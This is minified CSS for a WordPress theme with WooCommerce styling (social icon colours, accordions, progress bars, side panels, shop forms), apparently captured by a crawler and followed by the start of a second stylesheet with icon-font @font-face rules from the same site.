.fa-pinterest-p,.brand-bg .fa-pinterest-square{background-color:#cd272e;border-color:#cd272e}.is-sticked .brand-color .fa-pinterest,.is-sticked .brand-color .fa-pinterest-p,.is-sticked .brand-color .fa-pinterest-square{background-color:#cd272e;border-color:#cd272e}.brand-bg .fa-youtube,.brand-bg .fa-youtube-play,.brand-bg .fa-youtube-square{background-color:#cd201f;border-color:#cd201f}.is-sticked .brand-color .fa-youtube,.is-sticked .brand-color .fa-youtube-play,.is-sticked .brand-color .fa-youtube-square{background-color:#cd201f;border-color:#cd201f}.brand-bg .fa-google-plus,.brand-bg .fa-google-plus-square{background-color:#fc5b4d;border-color:#fc5b4d}.is-sticked .brand-color .fa-google-plus,.is-sticked .brand-color .fa-google-plus-square{background-color:#fc5b4d;border-color:#fc5b4d}.brand-bg .fa-twitter,.brand-bg .fa-twitter-square{background-color:#08afee;border-color:#08afee}.is-sticked .brand-color .fa-twitter,.is-sticked .brand-color .fa-twitter-square{background-color:#08afee;border-color:#08afee}.brand-bg .fa-behance,.brand-bg .fa-behance-square{background-color:#368cc6;border-color:#368cc6}.is-sticked .brand-color .fa-behance,.is-sticked .brand-color .fa-behance-square{background-color:#368cc6;border-color:#368cc6}.brand-bg .fa-flickr,.brand-bg .fa-flickr-square{background-color:#ff0084;border-color:#ff0084}.is-sticked .brand-color .fa-flickr,.is-sticked .brand-color .fa-flickr-square{background-color:#ff0084;border-color:#ff0084}.brand-bg .fa-vimeo,.brand-bg .fa-vimeo-square{background-color:#1ab7ea;border-color:#1ab7ea}.is-sticked .brand-color .fa-vimeo,.is-sticked .brand-color .fa-vimeo-square{background-color:#1ab7ea;border-color:#1ab7ea}.brand-bg .fa-instagram{background-color:#de842c;border-color:#de842c}.is-sticked .brand-color .fa-instagram{background-color:#de842c;border-color:#de842c}.brand-bg .fa-dribbble{background-color:#ea4c89;border-color:#ea4c89}.is-sticked .brand-color .fa-dribbble{background-color:#ea4c89;border-color:#ea4c89}.brand-bg .fa-linkedin{background-color:#0077b5;border-color:#0077b5}.is-sticked .brand-color .fa-linkedin{background-color:#0077b5;border-color:#0077b5}.brand-color .fa-facebook,.brand-color .fa-facebook-square,.brand-color .fa-facebook-official{color:#3b5895}.brand-color .fa-pinterest,.brand-color .fa-pinterest-p,.brand-color .fa-pinterest-square{color:#cb2027}.brand-color .fa-youtube,.brand-color .fa-youtube-play,.brand-color .fa-youtube-square{color:#cd201f}.brand-color .fa-google-plus,.brand-color .fa-google-plus-square{color:#fc5b4d}.brand-color .fa-twitter,.brand-color .fa-twitter-square{color:#02a8e7}.brand-color .fa-behance,.brand-color .fa-behance-square{color:#368cc6}.brand-color .fa-flickr,.brand-color .fa-flickr-square{color:#ff0084}.brand-color .fa-vimeo,.brand-color .fa-vimeo-square{color:#1ab7ea}.brand-color .fa-instagram{color:#de842c}.brand-color .fa-dribbble{color:#ea4c89}.brand-color .fa-linkedin{color:#0077b5}.alert{margin:0 auto 10px;padding:14px 20px;box-sizing:border-box;border:1px solid #ddd;font-size:11px;letter-spacing:1px;text-transform:uppercase;color:#777;border-radius:0}.success{border-color:#a9e2c2;color:#36a367}.info{border-color:#9ecdfc;color:#297ad3}.notice{border-color:#f9ce75;color:#e9a00a}.error{border-color:#fbb;color:#e33131}.accordion>div.dt{margin-bottom:10px;font-size:12px;font-weight:400;text-transform:uppercase;letter-spacing:.2em;line-height:1.42857143}.accordion>div.dt>a{display:block;position:relative;color:#777;text-decoration:none;padding:14px 20px;border:1px solid #e5e5e5;-webkit-transition:all .27s cubic-bezier(0,.000,.58,1.000);transition:all .27s cubic-bezier(0,.000,.58,1.000)}.accordion>div.dt>a:hover{text-decoration:none;border-color:#ddd;background-color:#fcfcfc;color:#444}.accordion>div.dt>a.active{color:#000;border-color:#ddd;background-color:#fcfcfc;cursor:default}.accordion>div.dt>a.active{color:#000;border-color:#ddd;background-color:#fcfcfc;cursor:default}.toggle-wrapper .accordion>div.dt>a.active{cursor:pointer}.accordion>div.dt>a:after{content:"\f107";width:15px;height:15px;margin-top:-8px;position:absolute;top:50%;right:10px;font-family:'FontAwesome';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;font-size:15px;line-height:15px;text-align:center;color:#999;-webkit-font-smoothing:antialiased;-webkit-transition:all .27s cubic-bezier(0,.000,.58,1.000);transition:all .27s cubic-bezier(0,.000,.58,1.000)}.accordion>div.dt>a.active:after,.accordion>div.dt>a.active:hover:after{content:"\f106";color:#111}.accordion>div.dt>a:hover:after{color:#444}.accordion>div.dd{padding:10px 20px 3px;font-size:14px;display:none;line-height:1.8;color:#777}.accordion-content p{font-size:14px;font-weight:300;line-height:1.8}.toggle>div.dt{margin-bottom:10px;font-size:13px;font-weight:400;text-transform:uppercase;letter-spacing:.2em}.toggle>div.dt>a{display:block;position:relative;color:#777;text-decoration:none;padding:14px 20px;border:1px solid #e5e5e5;-webkit-transition:all .27s cubic-bezier(0,.000,.58,1.000);transition:all .27s cubic-bezier(0,.000,.58,1.000)}.toggle>div.dt>a:hover{text-decoration:none;border-color:#ddd;background-color:#fcfcfc;color:#444}.toggle>div.dt>a.active{color:#000;border-color:#ddd;background-color:#fcfcfc}.toggle>div.dt>a:after{content:"\f107";width:15px;height:15px;margin-top:-8px;position:absolute;top:50%;right:10px;font-family:'FontAwesome';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;font-size:15px;line-height:15px;text-align:center;color:#999;-webkit-font-smoothing:antialiased;-webkit-transition:all .27s cubic-bezier(0,.000,.58,1.000);transition:all .27s cubic-bezier(0,.000,.58,1.000)}.toggle>div.dt>a.active:after,.toggle>div.dt>a.active:hover:after{content:"\f106";color:#111}.toggle>div.dt>a:hover:after{color:#444}.toggle>div.dd{margin-bottom:10px;padding:10px 20px 20px;font-size:14px;line-height:1.8;display:none;color:#777}.tpl-progress{margin-top:10px;margin-bottom:50px;font-weight:400;text-transform:uppercase;letter-spacing:1px;overflow:visible;height:2px;background:#f0f0f0;border-radius:0;box-shadow:none}.progress-bar{width:0;-webkit-transition:all 1s cubic-bezier(.17,.67,.31,.95);transition:all 1s cubic-bezier(.17,.67,.31,.95)}.tpl-progress .progress-bar{padding-top:2px;position:relative;overflow:visible;background-color:#222;font-size:11px;color:#000;text-align:left;box-sizing:border-box}.tpl-progress .progress-bar>span{display:inline-block;min-width:24px;height:24px;padding:0 3px;position:absolute;top:0;right:-5px;text-align:center;line-height:23px;letter-spacing:0;border-radius:15px}.progress-color .progress-bar{background-color:#e41919;color:#e41919}.progress-color .progress-bar>span{background-color:#e41919;color:#fff}.tpl-progress .progress-bar[aria-valuenow="1"]>span,.tpl-progress .progress-bar[aria-valuenow="2"]>span,.tpl-progress .progress-bar[aria-valuenow="3"]>span,.tpl-progress .progress-bar[aria-valuenow="4"]>span,.tpl-progress .progress-bar[aria-valuenow="5"]>span,.tpl-progress .progress-bar[aria-valuenow="6"]>span,.tpl-progress .progress-bar[aria-valuenow="7"]>span,.tpl-progress .progress-bar[aria-valuenow="8"]>span,.tpl-progress .progress-bar[aria-valuenow="9"]>span,.tpl-progress .progress-bar[aria-valuenow="10"]>span,.tpl-progress .progress-bar[aria-valuenow="11"]>span,.tpl-progress .progress-bar[aria-valuenow="12"]>span,.tpl-progress .progress-bar[aria-valuenow="13"]>span,.tpl-progress .progress-bar[aria-valuenow="14"]>span,.tpl-progress .progress-bar[aria-valuenow="15"]>span,.tpl-progress .progress-bar[aria-valuenow="16"]>span,.tpl-progress .progress-bar[aria-valuenow="17"]>span,.tpl-progress .progress-bar[aria-valuenow="18"]>span,.tpl-progress .progress-bar[aria-valuenow="19"]>span,.tpl-progress .progress-bar[aria-valuenow="20"]>span,.tpl-progress .progress-bar[aria-valuenow="20"]>span,.tpl-progress .progress-bar[aria-valuenow="22"]>span,.tpl-progress .progress-bar[aria-valuenow="23"]>span,.tpl-progress .progress-bar[aria-valuenow="24"]>span,.tpl-progress .progress-bar[aria-valuenow="25"]>span{right:-55px}.tpl-progress-alt{background:#f2f2f2;border-radius:0;box-shadow:none}.tpl-progress-alt .progress-bar{padding-left:5px;padding-right:5px;position:relative;overflow:visible;background-color:#222;font-size:11px;text-transform:uppercase;letter-spacing:2px;color:#fff;text-align:left;box-sizing:border-box}.tpl-progress-alt .progress-bar{padding-left:5px;padding-right:5px;position:relative;overflow:visible;background-color:#222;font-size:11px;text-transform:uppercase;letter-spacing:2px;color:#fff;text-align:left;box-sizing:border-box}.tpl-progress-style-blue{margin-bottom:10px;background-color:transparent;height:24px;border-radius:2px;border:none;box-shadow:none}.tpl-progress-style-blue .progress-bar{padding:2px 7px;border-radius:2px;background-color:#17c2d6;text-align:left;font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:.1em}.tpl-progress-style-blue .progress-bar span{float:right}.highlight pre{border-color:#eaeaea;background:#fcfcfc;color:#555;border-radius:0}.fa-examples{color:#555;margin-left:1px}.fa-examples>div{padding:0;border:1px solid #e5e5e5;margin:-1px 0 0 -1px;font-size:13px}.fa-examples>div:hover{background:#f0f0f0;color:#000}.fa-examples>div>i{display:inline-block;margin-right:5px;min-width:40px;min-height:40px;border-right:1px solid #f1f1f1;line-height:40px;text-align:center;font-size:14px}.fa-examples>div>.muted{margin-left:5px;color:#999;font-size:12px}.fa-sm{width:20px;font-size:14px}.et-icon-container .alignleft{margin-right:20px}.et-icon-container .alignright{margin-left:20px}.et-examples{color:#555;margin-left:1px;vertical-align:middle}.et-examples .box1{display:block;width:33%;float:left;padding:0;border:1px solid #e5e5e5;margin:-1px 0 0 -1px;font-size:13px}@media only screen and (max-width:1024px){.et-examples .box1{width:50%}}@media only screen and (max-width:480px){.et-examples .box1{width:100%}}.et-examples .box1:hover{background:#f8f8f8;color:#111}.et-examples .box1>span{display:inline-block;margin-right:5px;min-width:70px;min-height:70px;border-right:1px solid #f1f1f1;line-height:70px;text-align:center;font-size:32px}.intro-image{width:100%}.intro-label{position:absolute;top:7px;right:10px;font-size:17px;text-transform:uppercase;letter-spacing:.1em}.label-new{background:#f32929;color:#fff;padding:2px 3px;font-size:9px;font-weight:700;text-transform:uppercase;letter-spacing:1px}.label-for-button{position:absolute;top:-5px;right:-5px}.magazine-logo-text{margin-top:0;position:relative;font-size:25px;font-weight:400;text-transform:uppercase;letter-spacing:.2em;line-height:1.8}.blog-posts-carousel-item{padding-bottom:20px}.blog-posts-carousel-item .post-prev-title,.blog-posts-carousel-item .post-prev-info{padding:0 10px}.blog-post-prev-small{color:#aaa;font-size:12px;padding:12px 0;border-top:1px dotted #eaeaea}.blog-post-prev-small a{font-size:13px;font-weight:400;line-height:1.6;display:block;color:#555;text-decoration:none;-webkit-transition:all .17s cubic-bezier(0,.000,.58,1.000);transition:all .17s cubic-bezier(0,.000,.58,1.000)}.blog-post-prev-small a:hover{color:#999}.blog-post-prev-small .widget-posts-meta a{display:inline;font-size:12px;line-height:initial;color:#aaa}.blog-posts-carousel-alt li img{-webkit-transition:all .27s cubic-bezier(0,.000,.58,1.000);transition:all .27s cubic-bezier(0,.000,.58,1.000)}.blog-posts-carousel-alt li:hover img{-webkit-transform:scale(1.1);transform:scale(1.1);-webkit-transition:all 5s cubic-bezier(0,.000,.58,1.000);transition:all 5s cubic-bezier(0,.000,.58,1.000)}.blog-slide-info{width:100%;padding:30px;position:absolute;bottom:0;left:0;text-transform:uppercase;text-align:center;font-size:11px;letter-spacing:1px;color:rgba(255,255,255,.75);box-sizing:border-box;background:rgba(0,0,0,.65);background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,.3)));background:-webkit-linear-gradient(top,rgba(0,0,0,0),rgba(0,0,0,.3));background:linear-gradient(top,rgba(0,0,0,0),rgba(0,0,0,.3))}.blog-slide-title{margin-bottom:6px;font-size:16px;text-transform:uppercase;letter-spacing:.2em}.blog-slide-title a{display:block;color:rgba(255,255,255,.85);text-decoration:none;-webkit-transition:all .27s cubic-bezier(.3,.100,.58,1.000);transition:all .27s cubic-bezier(.3,.100,.58,1.000)}.blog-slide-title a:hover{color:rgba(255,255,255,1)}.blog-slide-data{text-transform:uppercase;font-size:11px;letter-spacing:1px}.blog-slide-data a{color:rgba(255,255,255,.65);text-decoration:none;-webkit-transition:all .27s cubic-bezier(0,.000,.58,1.000);transition:all .27s cubic-bezier(0,.000,.58,1.000)}.blog-slide-data a:hover{color:rgba(255,255,255,1);text-decoration:none}.play-video-link{text-decoration:none;text-transform:uppercase;font-size:14px;color:#111}.play-video-link:hover,.play-video-link:focus{color:#777;text-decoration:none;-webkit-transition:all .27s cubic-bezier(0,.000,.58,1.000);transition:all .27s cubic-bezier(0,.000,.58,1.000)}.play-video-link .fa{vertical-align:middle}.download-button{display:inline-block;position:relative;padding:13px 20px 13px 55px;border:2px solid #111;text-align:left;text-decoration:none;-webkit-transition:all .27s cubic-bezier(0,.000,.58,1.000);transition:all .27s cubic-bezier(0,.000,.58,1.000)}.download-button:hover,.download-button:focus{text-decoration:none;color:#888;border:2px solid #888;opacity:1}.db-icon{width:40px;height:40px;position:absolute;top:10px;left:10px;font-size:28px;line-height:40px;text-align:center}.db-title{display:block;font-size:12px;letter-spacing:1px;font-weight:700;text-transform:uppercase}.db-descr{display:block;font-size:11px;color:#777;font-weight:400}.fullwidth-slideshow{cursor:grab;cursor:-webkit-grab;cursor:-moz-grab}.fullwidth-slideshow-pager-wrap{cursor:default;width:100%;position:absolute;bottom:0;left:0;padding:60px 0 20px;z-index:25;background:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,0)),to(rgba(0,0,0,.65)));background:-webkit-linear-gradient(top,rgba(0,0,0,0),rgba(0,0,0,.65));background:-webkit-gradient(linear,left top,left bottom,from(top),color-stop(rgba(0,0,0,0)),to(rgba(0,0,0,.65)));background:linear-gradient(top,rgba(0,0,0,0),rgba(0,0,0,.65));background-color:rgba(0,0,0,0)}.fullwidth-slideshow-pager-wrap .owl-item{opacity:.7;-webkit-transition:all .07s cubic-bezier(0,.000,.58,1.000);transition:all .07s cubic-bezier(0,.000,.58,1.000)}.fullwidth-slideshow-pager-wrap .owl-item:hover{opacity:1}.fullwidth-slideshow-pager-wrap .owl-item.synced{opacity:1}.fsp-item{margin:0 2px;cursor:pointer}.fsp-item:active{-webkit-transform:scale(.98);transform:scale(.98)}.fsp-item img{width:100%;-webkit-border-radius:2px;-moz-border-radius:2px;-border-radius:2px;box-shadow:0px 1px 5px rgba(0,0,0,.75)}.side-panel-is-left{margin-left:270px}.sp-overlay{display:none;width:100%;height:100%;position:fixed;top:0;left:0;background:rgba(10,10,10,.85);cursor:crosshair;z-index:1030}.side-panel{position:fixed;top:0;left:0;width:270px;height:100%;padding-bottom:60px;overflow-y:auto;color:rgba(255,255,255,.65);background:#151515;text-align:center;z-index:1031;box-sizing:border-box}.sp-close-button{display:none;position:absolute;top:20px;right:20px;width:36px;height:36px;border:1px solid rgba(255,255,255,.5);opacity:.5;border-radius:50%;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transition:all .17s cubic-bezier(0,.000,.58,1.000);transition:all .17s cubic-bezier(0,.000,.58,1.000)}.sp-close-button:hover{opacity:.75;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.sp-close-button:before{content:"";position:absolute;top:50%;left:50%;width:14px;height:2px;margin:-1px 0 0 -7px;background:#fff}.sp-close-button:after{content:"";position:absolute;top:50%;left:50%;width:2px;height:14px;margin:-7px 0 0 -1px;background:#fff}.sp-button{display:none;position:fixed;top:20px;left:20px;width:54px;height:54px;background:#111;opacity:.85;text-indent:-12345px;z-index:1030;border-radius:50%;-webkit-transition:opacity .27s cubic-bezier(0,.000,.58,1.000);transition:opacity .27s cubic-bezier(0,.000,.58,1.000)}.sp-button:hover{opacity:1}.sp-button span{display:block;width:22px;height:2px;background:#fff;position:absolute;top:50%;left:50%;margin:-1px 0 0 -11px;-webkit-transition:all .07s cubic-bezier(0,.000,.58,1.000);transition:all .07s cubic-bezier(0,.000,.58,1.000)}.sp-button span:before,.sp-button span:after{content:"";display:block;width:100%;height:2px;background:#fff;position:absolute;top:-6px;left:0;-webkit-transition:top .07s cubic-bezier(0,.000,.58,1.000),bottom .07s cubic-bezier(0,.000,.58,1.000),-webkit-transform .2s cubic-bezier(0,.000,.58,1.000) .07s;transition:top .07s cubic-bezier(0,.000,.58,1.000),bottom .07s cubic-bezier(0,.000,.58,1.000),-webkit-transform .2s cubic-bezier(0,.000,.58,1.000) .07s;transition:top .07s cubic-bezier(0,.000,.58,1.000),bottom .07s cubic-bezier(0,.000,.58,1.000),transform .2s cubic-bezier(0,.000,.58,1.000) .07s;transition:top .07s cubic-bezier(0,.000,.58,1.000),bottom .07s cubic-bezier(0,.000,.58,1.000),transform .2s cubic-bezier(0,.000,.58,1.000) .07s,-webkit-transform .2s cubic-bezier(0,.000,.58,1.000) .07s}.sp-button span:after{top:auto;bottom:-6px}.sp-logo-wrap .logo{display:block;padding:30px;text-align:center;-webkit-transition:all .27s cubic-bezier(0,.000,.58,1.000);transition:all .27s cubic-bezier(0,.000,.58,1.000)}.sp-logo-wrap .logo img{max-width:100%}.sp-menu-links,.sp-menu-links ul{margin:0;padding:10px 0 0;line-height:1.3;text-align:center}.sp-menu-links.sp-menu-search{padding:0 0 10px}.sp-menu-links ul.sp-sub{padding:0}.sp-menu-links a{display:block;position:relative;margin:0;padding:15px 20px;color:#999;font-size:14px;letter-spacing:2px;font-weight:400;text-transform:uppercase;text-decoration:none;cursor:pointer;-webkit-tap-highlight-color:rgba(255,255,255,.1);-webkit-transition:all .27s cubic-bezier(0,.000,.58,1.000);transition:all .27s cubic-bezier(0,.000,.58,1.000);z-index:11}.no-touch .sp-menu-links a:hover,.sp-menu-links a:active,.sp-menu-links li.js-opened>a{color:#d5d5d5;text-decoration:none}.no-touch .sp-menu-links a:hover{background-color:rgba(255,255,255,.05)}.sp-menu-links li{margin:0;padding:0;position:relative;overflow:hidden}.sp-menu-links li>a:active,.sp-menu-links li a.active{color:#f5f5f5}.sp-menu-links li.js-opened:before{display:none}.no-touch .sp-menu-links li.js-opened>a:hover,.sp-menu-links li.js-opened>a:active{color:#fff}.sp-has-sub .fa{font-size:14px}.js-opened>.sp-has-sub>.fa{color:#fff}.sp-sub{display:none;opacity:0;position:relative}.sp-sub>li>a{padding-left:20px;padding-right:20px;padding-top:5px;padding-bottom:5px;font-size:13px;font-weight:400}.sp-menu-links li.js-opened .sp-sub{opacity:1}.sp-search{width:100%}.sp-search input.search-field{background:0 0;color:#555;text-align:center;border:none;border-bottom:1px solid rgba(255,255,255,.2)}.sp-search input.search-field:hover{border:none;border-bottom:1px solid rgba(255,255,255,.4)}.sp-search input.search-field:focus{color:#999;border-color:rgba(255,255,255,.7)}.sp-search .search-button:hover{color:#fff}.sp-social-links{position:fixed;bottom:0;left:0;width:inherit;padding:10px 10px 30px;font-size:14px;text-align:center;background:0 0;box-sizing:border-box;z-index:1032}.sp-social-links>a{display:inline-block;margin:0 2px;width:34px;height:34px;line-height:34px;border:1px solid rgba(255,255,255,.15);text-align:center;text-decoration:none;color:#555;-webkir-border-radius:50%;border-radius:50%;-webkit-transition:all .27s cubic-bezier(0,.000,.58,1.000);transition:all .27s cubic-bezier(0,.000,.58,1.000)}.sp-social-links>a:hover{border-color:rgba(255,255,255,.3);color:#999}.side-panel.white{color:rgba(0,0,0,.65) !important;background:#fafafa;border-right:1px solid rgba(0,0,0,.07)}.side-panel.white .sp-close-button{border:1px solid rgba(0,0,0,.5)}.side-panel.white .sp-close-button:before{background:#000}.side-panel.white .sp-close-button:after{background:#000}.side-panel.white .sp-menu-links a{color:#777;-webkit-tap-highlight-color:rgba(0,0,0,.05)}.side-panel.white .sp-menu-links li{border-top:1px solid rgba(0,0,0,.04)}.side-panel.white .sp-menu-links li:last-child{border-bottom:1px solid rgba(0,0,0,.04)}.no-touch .side-panel.white .sp-menu-links a:hover,.side-panel.white .sp-menu-links a:active,.side-panel.white .sp-menu-links li.js-opened>a{color:#111;text-decoration:none}.no-touch .side-panel.white .sp-menu-links a:hover{background-color:rgba(0,0,0,.03)}.side-panel.white .sp-menu-links li>a:active,.side-panel.white .sp-menu-links li a.active{color:#111}.no-touch .side-panel.white .sp-menu-links li.js-opened>a:hover,.side-panel.white .sp-menu-links li.js-opened>a:active{color:#111}.side-panel.white .js-opened>.sp-has-sub>.fa{color:#333}.side-panel.white .sp-sub>li{border:none!important}.side-panel.white .sp-social-links>a{border:1px solid rgba(0,0,0,.15);color:rgba(0,0,0,.4)}.side-panel.white .sp-social-links>a:hover{border-color:rgba(0,0,0,.3);color:rgba(0,0,0,.75)}.tilt-wrap{width:100%;position:relative}.tilt{overflow:visible;position:absolute;top:0;left:0;width:100%;height:100%;margin:0 auto}.tilt__back,.tilt__front{width:100%;height:100%;background-position:50% 50%;background-repeat:no-repeat;background-size:cover;-webkit-backface-visibility:hidden;backface-visibility:hidden}.tilt__back{position:relative}.tilt__front{position:absolute;top:0;left:0}.multi-columns-row .col-xs-6:nth-child(2n+3){clear:left}.multi-columns-row .col-xs-4:nth-child(3n+4){clear:left}.multi-columns-row .col-xs-3:nth-child(4n+5){clear:left}.multi-columns-row .col-xs-2:nth-child(6n+7){clear:left}.multi-columns-row .col-xs-1:nth-child(12n+13){clear:left}@media (min-width:768px){.multi-columns-row .col-xs-6:nth-child(2n+3){clear:none}.multi-columns-row .col-xs-4:nth-child(3n+4){clear:none}.multi-columns-row .col-xs-3:nth-child(4n+5){clear:none}.multi-columns-row .col-xs-2:nth-child(6n+7){clear:none}.multi-columns-row .col-xs-1:nth-child(12n+13){clear:none}.multi-columns-row .col-sm-6:nth-child(2n+3){clear:left}.multi-columns-row .col-sm-4:nth-child(3n+4){clear:left}.multi-columns-row .col-sm-3:nth-child(4n+5){clear:left}.multi-columns-row .col-sm-2:nth-child(6n+7){clear:left}.multi-columns-row .col-sm-1:nth-child(12n+13){clear:left}}@media (min-width:992px){.multi-columns-row .col-sm-6:nth-child(2n+3){clear:none}.multi-columns-row .col-sm-4:nth-child(3n+4){clear:none}.multi-columns-row .col-sm-3:nth-child(4n+5){clear:none}.multi-columns-row .col-sm-2:nth-child(6n+7){clear:none}.multi-columns-row .col-sm-1:nth-child(12n+13){clear:none}.multi-columns-row .col-md-6:nth-child(2n+3){clear:left}.multi-columns-row .col-md-4:nth-child(3n+4){clear:left}.multi-columns-row .col-md-3:nth-child(4n+5){clear:left}.multi-columns-row .col-md-2:nth-child(6n+7){clear:left}.multi-columns-row .col-md-1:nth-child(12n+13){clear:left}}@media (min-width:1200px){.multi-columns-row .col-md-6:nth-child(2n+3){clear:none}.multi-columns-row .col-md-4:nth-child(3n+4){clear:none}.multi-columns-row .col-md-3:nth-child(4n+5){clear:none}.multi-columns-row .col-md-2:nth-child(6n+7){clear:none}.multi-columns-row .col-md-1:nth-child(12n+13){clear:none}.multi-columns-row .col-lg-6:nth-child(2n+3){clear:left}.multi-columns-row .col-lg-4:nth-child(3n+4){clear:left}.multi-columns-row .col-lg-3:nth-child(4n+5){clear:left}.multi-columns-row .col-lg-2:nth-child(6n+7){clear:left}.multi-columns-row .col-lg-1:nth-child(12n+13){clear:left}}.woocommerce .star-rating{float:none;display:inline-block}.woocommerce ins,.woocommerce .amount{text-decoration:none;font-weight:700}.woocommerce del .amount{font-weight:400}.woocommerce a.added_to_cart{display:block}.woocommerce.hide-add-buttons .post-prev-more{display:none !important}.woocommerce.hide-add-buttons .mb-60{margin-bottom:20px !important}.woocommerce .woocommerce-review-link{text-decoration:none;font-size:15px;font-weight:300;color:#777;line-height:1.7}.woocommerce .quantity input.input-lg{width:80px}.woocommerce table.variations,.woocommerce table.variations tbody tr,.woocommerce table.group_table,.woocommerce table.group_table tbody tr{border:0}.woocommerce div.product p.price,.woocommerce div.product span.price{color:#111}.woocommerce div.product form.cart .group_table td{padding-bottom:10px}.woocommerce .star-rating{font-family:'FontAwesome';letter-spacing:2.5px}.woocommerce .star-rating:before{content:'\f006 \f006 \f006 \f006 \f006'}.woocommerce .star-rating span:before{content:'\f005 \f005 \f005 \f005 \f005'}.woocommerce table tbody td{padding:8px;line-height:1.42857143;vertical-align:top;font-family:"Open Sans",arial,sans-serif;text-transform:none;letter-spacing:normal;font-size:14px}.woocommerce table tbody td p{margin-bottom:0}.woocommerce .star-rating span{color:#777}.woocommerce .login-form label[for=rememberme]{font-weight:400}.woocommerce form .form-row input.input-text{height:37px;padding-left:13px;padding-right:13px;font-size:12px;display:inline-block;vertical-align:middle;font-size:11px;font-weight:400;text-transform:uppercase;letter-spacing:1px;color:#777;border:1px solid rgba(0,0,0,.1);border-radius:2px !important;box-shadow:none;box-sizing:border-box;-webkit-transition:all .2s cubic-bezier(0,.000,.58,1.000);transition:all .2s cubic-bezier(0,.000,.58,1.000)}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce input.button.alt{border-radius:2px;padding:8px 37px;font-size:12px;font-weight:400;color:rgba(255,255,255,.85);background:rgba(0,0,0,.7);text-decoration:none;outline:none;cursor:pointer;box-sizing:border-box;border:2px solid transparent;text-transform:uppercase;letter-spacing:2px;display:inline-block;margin-bottom:0;-ms-touch-action:manipulation;touch-action:manipulation;line-height:1.42857143}.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce input.button.alt:hover{font-weight:400;color:rgba(255,255,255,.85);background:rgba(0,0,0,.7);text-decoration:none;outline:none}.woocommerce-account .addresses .title h3{margin-top:0}.woocommerce form .form-row .input-text,.woocommerce-page form .form-row .input-text{padding-left:13px;padding-right:13px;font-size:12px;display:inline-block;vertical-align:middle;font-size:11px;font-weight:400;text-transform:uppercase;letter-spacing:1px;color:#777;border:1px solid rgba(0,0,0,.1);border-radius:2px !important;box-shadow:none;box-sizing:border-box;-webkit-transition:all .2s cubic-bezier(0,.000,.58,1.000);transition:all .2s cubic-bezier(0,.000,.58,1.000)}.woocommerce-account .woocommerce form fieldset{margin-top:60px}.woocommerce-cart table.cart td.actions .coupon #coupon_code{width:auto;height:32px}.woocommerce-page .cart-collaterals .cart_totals table{border-left:1px solid #eaeaea;width:100%}.woocommerce-cart .cart-collaterals .cart_totals table th{padding:6px 12px}.woocommerce-cart .cart-collaterals .cart_totals table select{display:inline-block;height:37px;vertical-align:middle;font-size:11px;font-weight:400;text-transform:uppercase;letter-spacing:1px;color:#777;border:1px solid rgba(0,0,0,.1);padding-left:7px;padding-right:7px;border-radius:0;box-shadow:none;box-sizing:border-box;-webkit-transition:all .2s cubic-bezier(0,.000,.58,1.000);transition:all .2s cubic-bezier(0,.000,.58,1.000)}.woocommerce-cart .cart-collaterals .cart_totals .shipping-calculator-form .button{background:#111;-webkit-appearance:none;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.woocommerce-cart .cart-collaterals .cart_totals .shipping-calculator-form .button:hover{background:#333}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button{background:#111;-webkit-appearance:none;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;font-size:12px;padding:8px 37px}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover{background:#333}.single_variation{margin-bottom:20px}.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images{float:none;width:auto}.mb_YTPBar .buttonBar{display:none}div.pp_overlay,div.pp_pic_holder{display:none !important}.dropcap{float:left;font-size:3em;line-height:1;padding:2px 8px 2px 0}.widget_wysija.shortcode_wysija .formError{left:35.55% !important;top:80% !important}.compose-mode .vc_control-btn-append{top:0 !important}.compose-mode .vc_controls>.vc_controls-out-tl{top:0 !important}.wpcf7-textarea.height-large{height:250px !important}.widget.widget_newsletter_entries .widget_wysija_cont .widget_wysija input[type=text].wysija-input{height:37px;width:262px;margin-bottom:10px}.widget.widget_newsletter_entries .widget_wysija_cont .wysija-submit{width:100%;background:#e5e5e5;height:37px;padding:8px 37px;color:#777}.widget.widget_newsletter_entries .widget_wysija_cont .wysija-submit:hover{color:#444;background:#d5d5d5}.main-nav.dark .mn-soc-link{border:1px solid rgba(255,255,255,.2)}.fullHeight>.row,.fullHeight>.row>.wpb_column,.fullHeight>.row>.wpb_column>div,.fullHeight .video{height:100%}.fullHeight .video .fluid-width-video-wrapper{padding-top:0 !important;height:100%}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.handy-boerse.net/wp-content/cache/autoptimize/autoptimize_single_944ade94e1f2ab801c1dcae3ef5075f9.php
body_size: 2497
content:
@font-face{font-family:'et-line';src:url(//www.handy-boerse.net/wp-content/themes/rhythm/css/../fonts/et-line.eot);src:url(//www.handy-boerse.net/wp-content/themes/rhythm/css/../fonts/et-font.eot);src:url(//www.handy-boerse.net/wp-content/themes/rhythm/css/../fonts/et-line.eot?#iefix) format('embedded-opentype'),url(//www.handy-boerse.net/wp-content/themes/rhythm/css/../fonts/et-line.woff) format('woff'),url(//www.handy-boerse.net/wp-content/themes/rhythm/css/../fonts/et-line.ttf) format('truetype'),url(//www.handy-boerse.net/wp-content/themes/rhythm/css/../fonts/et-line.svg#et-line) format('svg');font-weight:400;font-style:normal}@font-face{font-family:'et-font';src:url(//www.handy-boerse.net/wp-content/themes/rhythm/css/../fonts/et-font.eot);src:url(//www.handy-boerse.net/wp-content/themes/rhythm/css/../fonts/et-font.eot?#iefix) format('embedded-opentype'),url(//www.handy-boerse.net/wp-content/themes/rhythm/css/../fonts/et-font.woff) format('woff'),url(//www.handy-boerse.net/wp-content/themes/rhythm/css/../fonts/et-font.ttf) format('truetype'),url(//www.handy-boerse.net/wp-content/themes/rhythm/css/../fonts/et-font.svg#et-line) 